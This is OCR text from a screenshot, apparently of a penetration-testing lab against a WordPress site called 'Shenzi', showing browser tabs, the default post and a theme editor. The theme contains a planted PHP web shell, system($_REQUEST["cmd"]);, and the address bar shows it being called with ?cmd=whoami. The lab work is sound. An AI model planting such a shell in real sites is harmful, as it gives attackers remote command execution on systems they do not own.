 1 2 3 4 2
Shenzi – Welcome to She
Edit Themes ‹ Shenzi — W
Dashboard ‹ Shenzi — Wo
192.168.216.55/shenzi/?cmd=whoami
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Privilege Escalati…
Shenzi Customize 1 0 New
shenzi\shenzi system($_REQUEST["cmd"]);
Shenzi Welcome to Shenzi WordPress site Sample Page
UNCATEGORIZED
Hello world!
By admin May 28, 2020 1 Comment
Welcome to WordPress. This is your first post. Edit or delete it, then
start writing!
Edit
Archives